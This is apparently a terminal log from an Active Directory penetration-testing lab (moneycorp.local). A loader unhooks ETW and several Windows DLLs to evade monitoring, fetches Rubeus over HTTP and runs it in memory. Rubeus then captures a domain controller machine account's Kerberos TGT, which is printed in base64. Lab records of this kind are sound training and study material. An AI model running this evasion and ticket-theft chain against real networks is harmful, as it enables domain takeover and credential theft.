 C:\Users\appadmin>.\loader.exe -path http://127.0.0.1:8080/Rubeus.exe -args monitor /targetuser:mcorp-DC$ /interval:5 /nowrap
.\loader.exe -path http://127.0.0.1:8080/Rubeus.exe -args monitor /targetuser:mcorp-DC$ /interval:5 /nowrap
[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : http://127.0.0.1:8080/Rubeus.exe Arguments : monitor /targetuser:mcorp-DC$ /interval:5 /nowrap
[*] Action: TGT Monitoring
[*] Target user     : mcorp-DC$
[*] Monitoring every 5 seconds for new TGTs
[*] 5/27/2025 9:14:01 AM UTC - Found new TGT:
User                  :  MCORP-DC$@MONEYCORP.LOCAL
StartTime             :  5/26/2025 11:34:44 PM
EndTime               :  5/27/2025 9:34:44 AM
RenewTill             :  6/2/2025 2:02:45 PM
Flags                 :  name_canonicalize, pre_authent, renewable, forwarded, forwardable
Base64EncodedTicket   :
doIF1jCCBdKgAwIBBaEDAgEWooIE0TCCBM1hggTJMIIExaADAgEFoREbD01PTkVZQ09SUC5MT0NBTKIkMCKgAwIBAqEbMBkbBmtyYnRndBsPTU9ORVlDT1JQLkxPQ0FMo4IEgzCCBH+gAwIBEqEDAgECooIEcQSCB
CM5rHsGSZH/uzq2+RBXFofMaYIsQUH+dFa+8WS0Yrmq+DBuTIB2bto0s1NlWUnkU8kTwzLpyTW7VmY3uQaDI0Sa2gHAVuFPGqhwm6y/5C3uPHxv0z96EQHOkkU9vQUyWxTHSabixcFAI04dA01s/BeiQc/gIleao93zIV
DtS/vwQ0F9Qh5Fh8Vy08i3y64XIaX2841tAcr2hffrzNzSMeQMF+Cusf6PgCSl4lJyjphUp/R6vwnMeB6YixSqmla9BTpTuoitWvGuTYhlt48yafGxDsZVnOY6QIIlgBNGqSe//2vJ5Qfn2hvLMyUsftw51dZkEWE1fHJ
3ddVkE8UO3m1/TPk3l4W1l/hhe+CeO1q5xhp8V4/CHc5agE82jJCK07CeR1xUrQ/rqwK+E26LSk4cxZ7ML1Sm69zt2sskdZSL0yKxONQziOkcvAHptFYHAhmaZ1/oeh3epCR/WX/xLE/B7J1eRzCzzl5foVZgTHNfwT3j
JHFJoXCadULup7npHrrQ0AQNG73EYlmGcWR0kspxVpfjA8eXjtDVSFlopLFGa9rbthyuQ/2nEzetTX4WuwbiDRFRFOv8qGqFbs2rlMwSKEGword7v+bTQ3KjW17AvHaZ3rOGs7zQU0UpqebxNolFUT0x3Kx58fgGTsgc1
a6a5eBg425yYUAhhEBm36mBsrIJLHBbdQIRmVrCuUKkIv/PidX1IxChPKfBTxkY04x5mjuV4Atd4LAUGg/xvDEJJaIpIi53nE0vCnts/lvLHKFs0ewGie4YOm1er88YtimrxoPV/96HrFrNH8kuFzZmr2+EfPa5O6Iqe4
jdofbcAqGvoVizC6KhxBTOAw9CQ/uwSHXpUUGggw7SlYuPuB7NvomNrVkSmjElDKRX64OosXXRvr/gKnjuW3TBUsDDiLdnJEjCxI2Jkdn5SNEhQ378Yq/PKTKjuZpIKCyOTU8wrvBtBiJTxQJ3hTaX0vi4ZuNQyPaS/jB
VN/WlGY/7ngGT2BdBLkgp7RF8kDq6/IJTbZIjfSgEkUmE+0DLtmB2D4U7N4EmSe6JH7FYS33M4Ks4nAK9jYOeBF/h2OwrBkL3Y1pAKGviXLQrwVNwAxbTKQUDZAOLaEAolsvlCjayHDOIUkuhh1uaTufPdwqvu9RKsCS8
UI7YgtC6cNSJLh4Ws02Hj8LxVFQ3vrZwNX+2IsGpW6BYRau0QA/DC7nmRqK+KQKOa4E/NsMnNXf37hZhUraoZbqpuDu5QtpCNKv1nrRPqQA8vxi75jlflEkqgzGBbb71pAMfy2vnuCtdksCtmiHdwtzaVzK+Q6pGERByw
gI5jEZn6QNXTi290ccRHc+5Ttk6ifZlOCa3WRsFZQLxJ5FC0ab1g2l/EbLq12Xp162aOB8DCB7aADAgEAooHlBIHifYHfMIHcoIHZMIHWMIHToCswKaADAgESoSIEIEZHkrCQ41hmbTHnaCg2yKyKRHWl496LID7KTUVm
VZQ09SUC5MT0NBTKIWMBSgAwIBAaENMAsbCU1DT1JQLURDJKMHAwUAYKEAAKURGA8yMDI1MDUyNzA2MzQ0NFqmERgPMjAyNTA1MjcxNjM0NDRapxEYDzIwMjUwNjAyMjEwMjQ1WqgRGw9NT05FWUNPUlAuTE9DQUypJDA
wZrcmJ0Z3QbD01PTkVZQ09SUC5MT0NBTA==